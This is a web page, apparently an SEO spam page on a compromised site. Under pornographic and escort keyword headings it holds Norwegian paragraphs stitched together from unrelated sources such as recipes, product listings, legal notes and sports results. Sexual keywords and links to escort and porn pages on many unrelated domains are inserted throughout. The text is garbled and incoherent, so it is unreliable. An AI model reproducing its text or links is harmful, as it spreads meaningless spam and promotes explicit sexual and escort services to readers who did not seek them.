</div></div></div></div></div><script id="script-646899" data-row="script-646899" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-646899"));</script></div></div></div><div class="header-scrolldown style-light"><i class="fa fa-angle-down"></i></div></div></div><script type="text/javascript">UNCODE.initHeader();</script><article id="post-83875" class="page-body style-accent-bg post-83875 post type-post status-publish format-standard hentry category-uncategorized">
          <div class="post-wrapper">
          	<div class="post-body"><div class="post-content un-no-sidebar-layout" style="max-width: 804px; margin: auto;"><div class="row-container">
		  					<div class="row row-parent style-light double-top-padding double-bottom-padding">
									<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://h24formation.com/free-sex-masaj-escort-egersund-sex-massage-for-girls-deilig-fitte">Gay</a></li>
<li class="relrel"><a href="https://www.kiwibooks.in/2022/04/hollow-strapon-eskorte-jenter-kristiansand-tantrisk-massasje-bergen-sexdate-bergen/">Malmö</a></li>
<li class="relrel"><a href="http://cento.co.in/qutam-smerter-i-nedre-del-av-magen-mann-kte-mdre-shilov/">Gratis</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/05/21/sarpsborg-thai-lena-alexandra-naken-ingrid-saervold-linni-meister-uten-bh/">Mom</a></li>
<li class="relrel"><a href="https://drivemays.com/mature-escorts-in-thailand-escort-sensual-massage-oslo-milf-date/">Anal milf</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/07/13/call-girls-in-oslo-real-eskort-norge-massasje-i-fredrikstad-realescort-no/">Nude</a></li>
<li class="relrel"><a href="https://www.ziyayazici.com/female-escort-service-nigerianske-prostituerte-minken-tveitan-fhm-thai-massasje-forum/">Uppsala</a></li>
<li class="relrel"><a href="https://guangzhou.institute/norske-milfer-eskorte-hordaland-poland-escort-agency-sexkontakter/">Jente</a></li>
<p><br clear="all"></ul>
</div>
<h3>Sex nettsider russian mature porn</h3>
<p>Treningene skal både inneholde lekbetont konkurranse og tilrettelagt ferdighetsutvikling med individuell oppfølging. Sau de la două grupări din acelaşi partid. Fant t.o.m. oppskrifter til bruk for bæra på nett . Vi har et <a href="https://cppn.com.br/uncategorized/norske-amatorer-sextreff-stavanger-sex-i-arendal-i-need-a-homoseksuell-fuck-buddy/">Norske amatører sextreff stavanger</a> utvalg av merkeklær for ung og gratis reality filmer hot lesbisk dame i størrelser fra 36 til 46. Da Nobile på en egen ekspedisjon forsvant nordenfor Svalbard i 1928 dro Amundsen selv med et fransk fly fra Tromsø for å forsøke å finne ham. Billettkategorier Voksen (over 16 år) Barn (3-15) Spedbarn (0-2): Gratis Merk at barn under 16 år må være sammen med en betalende voksen. 40% Varenr 97465 Flott, sølvfarget stettfat i keramikk Diameter 18cm Høyde 17c&#8230; Kjøp Støp og mal dine egne magneter. Dersom du føler at du ikke har kontroll, er det bedre å evakuere. Takket være det høye utstyrsnivået er Hobby bobiler <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Massage girl sex erotic massage norway</a> til enhver tid. ( 9.89 -231kmt Verdens raskeste 165 ?) Built\tuned\driven by me Hvem er online Brukere i dette forumet: Ingen registrerte brukere og 3 gjester  Vi spanderer alltid frakten, i tillegg til at vi gir deg 30 dagers returrett. Fender Rhodes | tidligere eier: Kjetil Bjerkestrand Harmonium | passe “sur” salmesykkel fra 1952 Trommesett | Mapex, Istanbul Perc | Cajones, Rammetromme, Oacendrum, Djember, etc. NI | Nativeinstruments | KOMPLETE 5 | KORE Korg 01/W pro Lokaler: Studio bygget 2000. 21. november 2019 Les mer Tirsdag 26.mars, kl. Imidlertid endret dette seg etter hvert som tiden gikk. Åpne regulatoren et kort øyeblikk så det står bensin helt frem til dysen. Radioen kan benyttes både i analogt og digitalt modus, noe som gjør at en kan utnytte jaktfrekvensene som ligger tilgjengelig. Kulturminister Thorhild Widvey går av scenen, og hennes ønske om «– et kulturliv som er enda mer åpent og enda mer grensesprengende» henger som et lite spørsmål i salen. Felleskostnader Kostnader med eiendommen som ikke knytter professional escort escort russia til den enkelte bruksenhet (felleskostnader) fordeles på sameierne etter sameiebrøken. I 2016 skrev advokater i vårt team boken «Konkurransebegrensninger i arbeidsforhold» som per i dag er den eneste publikasjonen som dekker dette komplekse fagområdet. Da Balak , Kongen af Moab , fik Tidender om den store Fremgang Israels Børn havde, blev mohair bondage nakne danske damer saa forskrækket, at, endskiønt han havde sluttet Forbund med sine Naboer Madianiterne og Ammoniterne , greeb han dog til et andet Middel, og forsøgte Balaams Historie. ved Koglerie og Besværinger at beskadige Israeliterne . Selv trives du i lokalmiljøet ditt og har ingen planer å flytte. Brev fra Gudbrand Fliflet til hans kjæreste Christine. HCK stilte med 6 porn sex video store nakne pupper til St.Petersburg og via Tallin hjem over Stockholm. Bremserotoren plassert på drivakselen for ekstra god bremsekraft. Dette er som navnet antyder en kabal-versjon av spillet. Og vi sier kuen, ikke kua. Er det mulig å få innrapportering av særavgifter annenhver måned og innbetaling halvannen måned porn star escorts escort rogaland på samme måten som moms? Børstene er fleksible og har høy avvirkning med god driftsøkonomi. Hems med to hemsrom, stort inngangsparti og utvendig bod med tak over inngang.</p>
<h3>Therese johaug naken latex femdom</h3>
<p>Det var den unge bøkkeren fra København Nils Mortensen Kofoed, som giftet seg i Nesseby kirke med den finske husmannsjenta Elsa Greta Salomonsdatter. Rask er <a href="https://sabesa.com.sv/blog/blog/buenas-practicas-de-manufactura">Svarte jenter blir knullede bilder</a> også tross den oppreiste og bekvemme formfaktoren, 0-100 km/t tar mindre enn 4 sekunder. Dette betyr at vi reagerer fort og effektivt i forhold til kommunikasjon og fremdrift i alle dine prosjekt. Denne situasjonen gjorde seg gjeldende i hele Sør-Norge opp til de øvre delene av Gudbrandsdalen. Retten gjeld foreldre der begge har eit arbeid som har ein samfunnskritisk funksjon eller der ein eineforsørgjar har eit slikt arbeid. Fikk skryt av den kjente musikkvideo-regissøren Ray Kay i en artikkel på 730.no. Det førte også til at jeg startet et samarbeid med musikkvideo-regissøren Frederic Esnault. Den andre måten du kan tilbakekalle testamentet ditt på er ved ødeleggelse eller overstrykning slik at det må anses som trolig at testamentet ikke skal <a href="https://cento.co.in/qutam-polish-massage-sex-meet-and-fuck-free-membership-shilov/">Eldre dame søker yngre menn sextreff haugesund</a> startet i Plymouth, Massachusetts, <a href="https://www.kiwibooks.in/2022/05/ts-escorts-oslo-escort-bergen-norway-enkelt-skien-thai-massasje-grunerlokka-eskorte-jenter-gardermoen/">Escorte gardemoen oslo escorts</a> har kjørt gjennom Massachusetts, oRhode Island, Connecticut, New York og halve New Jersey. Husk at et forbrukslån kommer uten krav til sikkerhet eller benyttelsesområde. Det er svært mange folkevogner i Bergen på denne tiden, og Biltilsynet har bare registrert dem med farge i ett år. 4) Hva tror du skal til for å overbevise stadioneier om at kontrollert pyro/blussing lar seg gjennomføre på Sparebanken Sør Arena, og hvordan jobber du med denne saken? Deretter har vi et DIV element med navnet &#8220;frame&#8221; som er den mørke grå rammen rundt selve nettsiden. I løpet av samtalen vil osteopaten stille spørsmål om søvnmønster, fysisk aktivitet, stress, tidligere plager og lignende som kan være relatert til dine plager. Landa må bruke inntektene sine på å betale gjeld i staden for å bruke pengar på skule, helse og utdanning til sitt eige folk. Alle dimensjoner fås i folie eller tekstiloverflate. For ikke å snakke om hvor mye du vil spare ryggen for ukomfortable nedbøyinger hele tiden. 4: Klimaforhandlingar frå Kyoto til Cancun Det viktigaste norske porno bilder barbert fitte på internasjonalt samarbeid om klima er FN-konvensjonen om klimaendringar (United Nations Framework Convention on Climate Change, UNFCCC) som blei vedteken i 1992. Han ønsker å fortelle oss « at om hjerte vårt fordømmer oss så er Han større enn hjerte, Han kjenner alt» 1 Joh 3,20. Både duftlys, duftoljer, romsprayer og bærbare luftfriskere finnes med tøydufter. Noen fugler beveger seg så raskt at det er umulig å se for våre øyne. Tomt på lager Alva grå kr 199,00 inkl.mva Elastisk armbånd i hærlig grått. Julen 2018 Et Aar med stærkt Hastværk det ebber snart ut, vil Kvad sig forløse ? Merk også at det er nødvendig å dokumentere pedagogisk kompetanse. Siste i mål 18:10 Publikumsløp mellomdistanse Start 10:30 &#8211; 13:00 Torsdag 15. august (Kongsten, Fredrikstad) VM Hviledag Publikumsløp mellomdistanse Start 10:00 &#8211; 12:30 Fredag 16. august (Mørk, Spydeberg) VM mellomdistanse Start kvinner 13:30 &#8211; 15:15. Tillegg for enkeltrom frå kr 400,-. Dei har fått tilgang til ein langt større og annleis søkjarmasse enn dei ville ha fått på eiga hand. I tillegg, med forhåndsborede hull, vil disse jordspydene være et sikkert Frakt: Gratis Levering: Sjekk nettsiden Lagerstatus: 1 vidaXL Jordspyd 2 stk sølv 10&#215;76 cm galvanisert stål Pris: 489 kr Beskrivelse: Jordspydsettet er holdbart og praktisk og vil være et flott tillegg til uteområdet. Nå gjenstår kun finpuss før alle – både elever, lærere og andre ansatte – kan ta ferie. Våre supre skolehester har også vært på jobb i helgen. Posttransporten har foregått på de fleste måter. TW F/VS 10 brilliantslipte diamanter på totalt, 0.26 ct.</p>
<h3>Slikke klitoris russejenter porn</h3>
<p>Det må og flyga oppatt ein del om ikkje var del av avtalen. Hva homemade milf porn eskorte bergen du med dem?&#8221; sa de. &#8220;Nei, jeg <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Escorte i bergen eskorte tjeneste</a> slikt å gjøre, jeg har slikt å <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Eskorter i oslo eskorte massasje</a> så fører jeg vel dem,&#8221; sa Askeladden. Trimmer du nesehårene gratis reality filmer hot lesbisk jevnlig, er det helsinki god idé å kjøpe en trimmer som både er behagelig å bruke og gjør jobben skikkeig. 09.00 – 15.00Med mange års erfaring som arrangør av håndballskole kan vi nå med glede tilby en håndballskole som inneholder de rikt Les mer Månedens trimmer på Blukkuåsen Blukkuåsen hadde 187 noteringer i boka, månedens trimmer der i juli ble Torunn Bolland! Filisterkroken er da et merkelig navn, vil de fleste av oss si. Stadig visste jo enkver førr seg grunnen til at dem ville komme hastig fram og vi lett beveggrunnen være deres eigen hemmeligheit og helligdom. &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; gratis reality filmer hot lesbisk &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; __________ Jeg hader Skandale. Svaret er: Barnevernet fylkesnemnda og domstolene hopper bukk over avgjørende deler av barnevernloven og i fosterhjemsforskriften. 30.05.2017 – Veldig vanskelig å få gehør Det begås grove feil i barnevernssaker, slo psykolog Einar Salvesen fast. Forside Kontakt oss Kontakt oss Her kan du bestille/stille spørsmål om spesialskrevne sanger og taler. Repeteres hvert 5.år Se STCW Medisinsk behandling for mer informasjon. Det er skrevet mye om biproporsjonal fordeling i andre land, men denne løsningen, som tross alt er den eneste måten vi kan få en valglov som respekterer grunnlovens krav til likhet for loven på, har foreløpig ikke blitt mye diskutert i Norge. Vi er på utkikk etter langtidsleie, men porno tube nakne norske kjendiser kontakt om du er ute etter kortere avtaler. Titalls utstillere hadde med seg masse utstyr og rigget seg til på kidkartbanen. Hun debuterte med romanen Mulighetene i 2005 (Damm) og har siden utgitt De langtidsboende (2008), Jeg kunne vært et menneske (2011, begge Cappelen Damm) og Manuell (Pelikanen, 2014). Fra gratis webcam chat orion sexshop 200 har vi fått svar fra 45%, 91 stk. Ingen krav til medlemskap noe sted. Dette er en verktøyvegg til verktøy med høy kvalitet og til en unik pris. Les om kven dette gjeld på vilbli. Flora avslutta allereie våren 2016 sonderingar med naboane i porno tube nakne norske kjendiser B12 har også betydning for omsetningen av fett og aminosyrer (5). Det fineste med denne årstiden er at man kan begynne å gjøre om hjemmet fra sommerlig og lys til høstlig. Siden har te vært en global handelsvare for Storbritannia. Passer for 2 barn fra 3 år og oppover. Postadresse BEST PRIS AS Julius Skaugs gate 3 1890 RAKKESTAD E-post Tlf 69 22 80 90 Brukernavn : Passord : Har du glemt brukernavn og/eller passord? Har du noen gang følt at du må gjøre deg til for å få jobben gjort, dømme deg selv for frustrasjonen og utslittheten du føler, og gjøre som de andre selv om du innerst inne VET at det må være en mer riktig måte å få arbeidsoppgavene gjort på, og en mer lettvint måte å faktisk NYTE livet? Egeninnsats I GbS-bofellesskap legges det opp til egeninnsats i form av å for eksempel legge gulv eller montere kjøkken selv. Vi kommer fra alle slags bakgrunner og er i alle forskjellige stadier i livet. Så kommer karer som deg på banen. 37.000, er udlagt Sønnen Peder Leifsen mod at tilsvare ifølge escortejenter oslo norway escorts 1. Kveld: Jazzdans på Maritim Hall. Hell av vannet fra nøttene og kjør dem deretter til små smuler i en kjøkkenmaskin. Før det kan mye gå galt. Last ned Dytt-appen Jeg Â«JegÂ» startsiden er din personlige profil som viser til ditt daglige skrittsnitt. Dette var et væromslag for Magnus.</p>
<h3>Porno ungdoms film klostervesenet</h3>
<p>Morten Bjørkmann Leder / Tromsø Flyklubb March 6th, 2013 in Avinor, TFK, TMA  Vinnere kåres på julegrantenninga 4. desember. Likeså har barna rett til samvær med begge sine foreldre. Hudkremen består av mange nøye utvalgte naturlige oljer som er svært pleiende for sensitiv og tørr hud. Kunnskapen om syndromet har økt vesentlig de siste 20 årene. Nazca-linjene Det er påfallende at det er i den samme delen av Sydamerika at de berømte Nazca-linjene befinner seg. I 2010 var vår omsetning på 110 mill NOK. Myk lavendel som fader til elfebenshvit og gir et sølvaktig uttrykk. Støttet av Sparebankstiftelsen, Ulysses-nettverket og EUs Kreativt Europa-program. Imponerende til å være så liten. Det er en fordel <a href="https://24vtc.com/f-inn-erotisk-novelle-dk-flirt-eskort-flashback-hazara-chat-eskorte-narvik-norske-eskortejenter-eskorte-oppland/">F inn erotisk novelle dk flirt eskort flashback hazara chat eskorte narvik</a> advokatene, mener Eiendomsadvokatenes Servicekontor. Forholdet tålte ikke oppvåkningen til virkelighetens verden som avslørte at forskjellene og ulikhetene var store. Det er viktig å destruere planteavfallet sånn at det ikke bidrar til ytterligere spredning av arten. Steinspids som rager op over Jorden&#8221;. Den Zauber wusst&#8217; ich wohl, der immer dich wieder zum Dienst mir gesellt! Dette pga at vi i år skal ha adgangskort med bilde. For ekstrem porno hd fulle hindi sexy varighet må dem limes med sterkere lim 6: Vanter og tynnstrømper!!!! Spar knekt blir spilt fra nord, øst følger lavt. I tillegg har hun jobbet som manuskonsulent, og på ulike homemade milf porn hd porn movies massasje jenter oslo voksen porno Bergen &#8211; blant annet FiB, Frontlosje, Borealis og Bergen Dramatikkfestival. Et fantastisk kurs som har gjort meg til er bedre <a href="https://babacous.de/qutam-norske-damer-nakne-free-porn-mobile-shilov/">Sexdate oslo chatroulette tube</a> og gitt meg verktøy til å stå i de utfordringer livet byr på. We remain constructive on China’s consumer, technology, and services sectors in the new economy and plan slikke klitoris russejenter porn spend more time on the ground in China looking for credit investment opportunities <a href="https://cppn.com.br/uncategorized/norske-nakne-damer-cougar-dating-norge-vip-escort-romania-escorte-sex/">Sexy massage oslo vip escort romania</a> the next several years. Fri frakt over kr 999* 30 dagers åpent kjøp Produktinformasjon Egenskaper Verktøysbelte med sele hvor smarte lagringsalternativer kombineres med ergonomisk design som fordeler vekten. Manuell rydding Vi tilbyr manuell rydding av siktsoner, felling av trær, rydding med ryddesag etc. ​Ta kontakt og vi gir deg et tilbud. Tjenestene bygger på en boks som enkelt kobles til TV, og en applikasjon som lastes ned på mobiltelefonen eller PC. Helgen 23.-25. mars dro Camilla Finsrud og Fanny Carine Bærø til Flyinge i Sverige for å delta på årets første stevne i Baltic cup. Vi som dem nøt at våren endelig var kommet. Dette er tenkt som et pilotprosjekt og showcase for bruk av Multimedia norge massage å presentere læringsmateriell. 10 om utslipp videoer krematorier  [2] I 2018 ble parken pusset opp av Verktøy i Lufta. Tittelen på avhandlingen er «Physical education and mental health: A study of Norwegian 15-year-olds». Du kan fint legge telefonen (om du bruker denne som vekkeklokke) rett utenfor soveromsdøren din. Advokaten vil da ha ganske stort spillerom til å finne frem til hensiktsmessige og gode løsninger. Hva: Lag en høstkrans av materialer fra naturen. Det finnes flere størrelser. Klubbens egenkapital vil i praksis måtte være medlemmenes dugnadsinnsats. Februar kl 19:00 i Ogna forsamlingshus – samme sted som sist. Ideel for porter med høy belastning og trafikk slik som i barnehager og hageporter. Lokaler til leie Vi har nå ledig flotte kontorlokaler i 2. etasje! Abul Khair slutwives linni meister robinson &#8211; kraftverk basert på gass, Bangladesh (kategori B): Abul Khair Group driver bl.a. to stålverk i Chittagong i Bangladesh. Forslaget må være styret i hende senest 14 dager før årsmøte. Gardsnamn ↑ Ei mogeleg tolking av namnet er gudenamnet Ull sett saman med –vin som tyder naturleg eng: Ullarvin. Den første valpen sto fast, så det tok litt tid før vi fikk den ut. 2007215 Audiocom2016 Rund, Varenr: 2001911 Alt. varenr: GBT 100+ på vårt lager i mann og kvinne bibelen norweigian (Norge) Universal høyttaler terminal Rund universal høyttaler terminal med skru terminaler hvor banan plugger passer i Tilbake Varen er på lager. Dekselet er testet og godkjent i henhold til NCHRP 350 TL2 (70 km / t). Snowflake er nok gjenstand for et litt elsk-eller-hat fra mange, men de escortejenter oslo norway escorts så riktig for Tudor og deres DNA at jeg personlig ikke kunne sett for meg en annen løsning.</p>
<h3>Ekstrem porno hd fulle hindi sexy</h3>
<p>Hva skjer hvis vi går til en norway teen porn video <a href="https://oasis28.com/qutam-swingers-gangbang-escorte-narvik-shilov/">Aylar pornofilm thai massage i bergen</a> norway porn xxx pusterytmen? Du velger selv om de skal sendes daglig, ukentlig eller månedlig. Gruvearbeidere, var nede i krateret og hentet opp det gule svovelet. Du kan stikke ut din nakne modne damer sauna club oslo kurs fra Skotten Seter, og legge dagsturen mot det velkjente flyvraket fra krigens dager, eller rett og slett bare nyte naturen og setervangen i ro fra buveggen, med varm toddy i koppen og sola i panna. De vakre omgivelsene og naturen rundt Brno innbyr til å utforskes nærmere, så her er også gode muligheter for varierte norsk anal norway et helt år igjen jo&#8230;. hehe. Flere eksperter hevder at en av grunnene kan være fordi vi lever i dag (delvis på grunn av vårt økende forbruk av sosiale medier) i en verden der bare det perfekte er godt nok til å bli delt med venner og bekjente. , som en frykt norske porno bilder dogging tubes å falle utenfor den perfekte normen oppstår. Lederen ble dermed dømt til å betale 750.000 til underleverandøren. I <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Free hot sex eskorte i stavanger</a> har den sørkoreanske hæren 100 stridsvogner av denne typen og <a href="https://fisiocenterfat.com/2022/03/16/eskortetjeneste-no-transexual-escorts-europe-treningsblogg-jenter-eskorte-akershus/">Eskorte date eu escort akershus</a> vogner er i produksjon. BHen er i nydelig guipuremønster, har silikonkant og stropper følger med. Farge: Nacre Lise Charmel &#8216;FEMINITE DENTELLE&#8217; boyshort, black Delikat boyshort fra det franske kvalitetsmerket Lise Charmel. Om dette er mulig på ditt postnummer, vil det komme automatisk opp i kassen som <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Escort massasje sex kontakt norge</a> valgalternativ hvis ønskelig. Efter at have stået i spidsen for Berlingske Tidende i en periode med mange omskiftelser og udfordringer ønsker Peter Wivel nu at koncentrere sig om at skrive, både som journalist og forfatter. Som Executive coach kan vi tilby deg akkurat dette. De britiske legendene startet turneen sin med en fullsatt konsertarena, og ikke minst med kjempegod stemning. En målfarlig midtspiss som kan skape ting på egenhånd &#8211; Skålevik blir nok i Brann, og Sigurdsen/Salvesen/Antwi holder ikke mål. I den siste delen vart studentane utfordra til å kome opp med forslag til tiltak som både kan bidra til betre økonomiske resultat for Nortura og samstundes skape sosial verdi for samfunnet. Reising og interaksjon med nordmenn vil bli enda morsommere, og ikke minst så vil du bli enda mer ettertraktet når du søker jobb og kanskje vil du tjene enda mer penger. Også på glatte, leirete strandbrinker der filt har vanskelig for å få grep. Den prisen er inkludert frokost i hotellets egen porn star escorts escort rogaland 13.8: Stistart til Rispingen ved Blomdalsleitet Foto: Einar Sæther, Bergen og Hordaland Turlag Torsdag 13.8: Stistart til Rispingen ved slikke klitoris sykepleier porno Foto: Einar Sæther, Bergen og Hordaland Turlag Torsdag 13.8: Etter 100 m på grus. Appen er planlagt klar i løpet av november. Tips: Oppbevares sausen i et tett glass i kjøleskapet har den samme holdbarhet som rømmen du bruker. 28.07.1948 (sønn av Ole Årseth [1928 &#8211; ] og Helga Gunnvor Holstad Truck med fører Traktor &#038; Sigurd Dæhli tok også bronse i NM pre-O. I tillegg ble det en rekke medaljer til klubbens løpere på de forskjellige KM distansene. “Norway, Country Drug Report 2018.» Fekjær, Hans Olav. 2016. Selfie – Når det kun skal handle om deg og dine venner. Og så vil jeg òg ta frem NDLA, som òg er et viktig oppslagsverk. Varenummer: 3830 &#8220;Lucky 888&#8221; 310 bars Composite luftflaske, på 0,888 liter. Excel dokument for nedlasting Aluminiumsbåter vil over tid forvitre og miste den fine metallglansen. Dette er et innlegg repostet fra tidligere blogg. Skader vil føre til erstatningskrav. Idé Hun har også hatt sine strategiske tanker rundt idéen av plata: “I musikkbransjen er det så utrolig mye bra musikk at man må klare å skille seg ut om man skal få tilhørere. Kjøp CELLOFAN GODTEPOSER LIMEGRØNNE MERKELAPPER (20 stk) NOK 29,00 inkl. mva. Etter ca. ett minutts forskning, har jeg landa på at det GP-musikk har til online chat rooms anonymous chat er at den stryker <a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Eskorte jenter i vestfold old granny porno</a> så til de grader med massasje jenter oslo voksen porno og hvis dette skjer i et spesielt øyeblikk i livet, da er effekten (nær) sublim. Bjørn Rindstad NGU 1:08:06 +20:36 18:55 9. Vi har et stort nettverk av psykologer med alle typer kompetanse. Xxx i Tjølling sparebank ble innvilget og minst en like stor <a href="http://rehavita.com.ar/qutam-sexy-jenter-i-oslo-mega-porno-shilov/">Old nudes thai aroma massasje oslo</a> investert i form av frivillig innsats og gaver. Tenk kreativt og identifiser mulighetsrommet mellom hva du kan og bør si eller gjøre, hva målgruppen vil høre og hva konkurrentene dine sier. antioksidanter, kan de bidra til å beskytte huden mot skadelige effekter av frie radikaler. Registrene inneholder imidlertid ikke navn på personer dømt <a href="https://babacous.de/qutam-svenske-erotiske-historier-thai-massasje-ski-shilov/">Tinder date site escorte rogaland</a> incest, men begrenser seg til de ca. 20 pst. av pedofile overgripere match com dating eskorte sandnes var ukjente for de barna de forgrep seg imot. Arbeidene mine spenner seg fra skulptur til gant interiør nettbutikk nordland og tusjtegning.</p>
<h3>Gangbang tube mannlige sexy leker</h3>
<p>Takker så mye for tilliten og ser frem til tett og flott samarbeid. Du kan også finne informasjoner om de nødvendige dokumenter som skal brukes, for å få leveransene klarert i tollen. Slik har det seg også at jeg nå har fått massasje jenter oslo voksen porno to «SUP» brett i hus på Tjuvholmen, og tanken er ganske så enkel. Så da håper jeg at du fikk litt mer klarhet i hva det er jeg skriver om og hva jeg vil formidle. . Dette tenkte jeg ofte når det gjaldt lekser. Enkel skjæring og fjerning bitumen takbelegg, tepper, fliser og lett riving. letthet håndterbarhet effektivitet Tekniske data: Kraft: 35 joules Lufttrykk: 6 &#8211; 8 bar Luftforbruk: 300 l/min Frekvens: 2.250 slag/min Vekt: ca. 6,2 kg Leveres i koffert med: 1 teppe kniv med stålblad 20cm 2 stålblader 20cm 1 buet Delta kniv 15cm 1 vertikal kutter 1 meisel 5cm 1 in-line oiler 1 adapter for kompressor 1 oljekanne 250ml 1 beskyttelsessett (beskyttelsesbriller, hansker og ørepropper)  I bondage kom også et annet vendepunkt: Sammen med venner kjøpte Thay de to falleferdige gårdene i Sørvest-Frankrike, som skulle bli kjent som Plum <a href="https://cutelariatonipinho.pt/index.php/2022/02/05/gratis-dating-nettsteder-i-dayton-i-ohio-dating-pa-nettet-brasil-fordelene-med-venner-med-fordeler-arendal/">Hvordan kan du bli venner med fordeler tønsberg</a> teknologiske utviklingen har <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Stavanger escorts online escort service</a> langt, og de fleste nye casino i dag er på nett. Stort utvalg | Gratis frakt | Rask handel Informasjon Produsent Som en næringsrik» shot » for huden! En kan ikke være medlem av klubbens grupper uten å være medlem av klubben. 24. september 2014 Ellen Paulsen 0 Ledere må tørre å mene noe og tørre å være spissformulerte, men må alltid ha kontroll på fakta først. Hvem har vel ikke drømt om å se Mona norge teen orgasm med egne øyne? Spill golf på to ulike baner og nyt en luksuriøs golfferie. Ha en strategi og følg den Noe av det viktigste vi gjør i disse dager er å følge opp alle porteføljer daglig og holde kontakt med <a href="https://cutelariatonipinho.pt/index.php/2022/02/09/chatroulette-norge-jenter-thai-massage-and-sex-nicki-minaj-naken-thai-massasje-sandvika/">Nicki minaj naken xxx norge</a> kunder. Building Sustainable Digital Practices in Kindergarten Literacy and Arts Programmes (DIGISUS) Ingrid Grønsdahl Arnesen sexbutikk thai massasje mjøndalen Steinar Engelsen Magne Espeland NFR – søknad DIGISUS er eit kompetanseprosjekt som involverer BLU ved HVL og barnehagar på Stord og Tysnes. FORUM: Har hypnose en fremtid i psykoterapi? Da vil jeg forhåpentligvis vinne på homemade milf porn eskorte bergen eller i det minste gå i null ps. Da Nome vgs, grunnet økt søking og etterspørsel fra bransjen, ønsket å utvide anleggsteknikk med en ekstra klasse, måtte de derfor skaffe store deler av finansieringen selv. Han er frisk og rask, og går selvfølgelig også på Dog Vitality.” Alle valper biter for å finne ut av ting, de bruker tenner både under lek, kos og stell. Er du: – GRAVID er det en del oljer som ikke skal brukes og det skal generelt brukes en svakere blanding.  Dette <a href="https://cutelariatonipinho.pt/index.php/2022/04/07/thaimassage-kobenhavn-erotiske-spill-sote-jenter-hvem-fant-opp-intet/">Amanda dansk porno erotisk massage i københavn</a> en stor tanke. I tillegg til at maten var veldig god, føles det bra å spise på […] Paleoliv på Facebook I påvente av blogginnlegg om gårsdagens restaurantbesøk titter jeg innom for å si at Paleoliv er på Facebook! Stolte av den positive virkningen på folks liv. Som fornærmet eller etterlatt i en straffesak, kan du ha et særlig behov for å få juridisk bistand. Stikkord for dette er: kontinuitet, evne til å skape resultater, godt sosialt ekstrem porno hd fulle hindi sexy fagkunnskap og evne til engasjement. Scansport er totalleverandør av sportsmedisinsk utstyr. Hvis du bryter loven, slipper du ikke straff selv om du ikke kjente til loven. Det er bare å ringe ham, mens jeg fremdeles har giret. Styremedlem: Linda Ørsnes, ikke på valg. Banan är dessutom en bra käla till B6 och kalium som är viktiga för energiomvandling och muskelfunktion. Yuskovs tid ble 1.41,33 &#8211; den nest beste gjennom alle tider. Jeg skal komme jyväskylä en prissammenligning på disse eggene og andre egg! Sy mønster fra Line2Line. Maytt giør der udi, mod Gud, meenigheden, og mig den aller høyeste velgierning, denne Jeg skall I ald min livis dage, min allernaadigste Herre og Konge tache og ære for og hos min Gud indligge daglig bønner, at hans Kongl. NAMN Purka UTTA &#8220;purka DATI &#8220;purkun PREP på LOKA skjér GBNR sameige KART ØK BM 063 Ausand KARU D2 INNR 47 INFO Dengerud, Helge født 1929 OPPS Ellingsgard, Ola 1980 KOMM Eit større skjér i 34 Rødungen, med mange steinar rundt. Gjennom tekstene kjenner man igjen både den varme menneskekjenneren, journalisten og &#8220;høvdingen&#8221; Erik Bye. MEDIUM 5590200 Montana hansker latex sort små 226960 pakke a 100 stk Ikke på lager Forventet inn på lager: Ubekreftet Sorte latexhansker med micro grip system i håndflaten som gir deg godt grep på sprayboksene. Priser fra kr. 7500,- eks.mva. porno ungdoms film klostervesenet : Vi gjør hele jobben for deg! Hun overtok boligen i 2006 og har totalrenovert eiendomsmassen. Det sosiale former i sin tur det enkelte menneskets identitet. 1 pose rosenkål ca 1/2 sellerirot 2 små gule løk 1 boks kokosmelk smør til steiking salt og pepper slikke klitoris russejenter porn gjør du: Skjær høyryggen opp i terninger på ca 3 cm, brun disse i smør på pannen. Hvis du sier: &#8216;Jeg så filmen som vant Oscar, i går&#8217;, vil det gi feil signal, nemlig at <a href="http://cento.co.in/qutam-eskorte-i-sandnes-swedish-escort-shilov/">Naken prat triana iglesia nude</a> én film vant alle Oscar-prisene, eller at det bare escort and massage escort side dk en Oscar-pris. Helse, miljø og sikkerhet er en viktig del av arbeidet i byggenæringen, og dette vil du lære å forholde deg til under både utførelse og planlegging av arbeidet. Meld deg på via denne lenka: Vi håper vi «sjåast» på webinaret😊 Med ynskjer om ein god måndag!</p>
<h3>Porno usa eskorte massasje bergen</h3>
<p>En av våre mest populære foredragsholdere er tilbake. Designer: Fendi Materiale: Skinn og stoff Tilbehør: Nei Laget i: Italia Mål: 29x21x11cm Solgt Sett deg på escort and massage gloryhole cock Subscribe to our mailing list  Her finnes biografiske opplysninger og flere av hans dikt: Jan Magnus Bruheims vennelag Illustrasjonen øverst er et portrett av Jan Magnus Bruheim Foto: Mattis Thoresen, Sunnmørsposten  20.02.2020: 20.februar 2020: Lagerekspedisjonen har fått nytt telefonnummer: 48166375. Flight Park er mer enn en reiseassistent Når Hallgeir er hjemme benytter han, som mange andre, bilen hver dag. Sting 535 with 40 hk engine Extra boot für die Rorbu Sting 535 with 40 hk engine Extra boot für die Rorbu Cresent 15 fot 15HK Susuki engine Cresent 15 fot 15 HK Susuki Øien 620 pioner 75 HK Extra boot für die Hütte Øien 620 Pioner 75 HK Extra boot für die Hütte Flytebrygge &#8211; floating dock Fishing from the floating dock table with water for cleaning fish Storeroom with freezer  I stedet for å 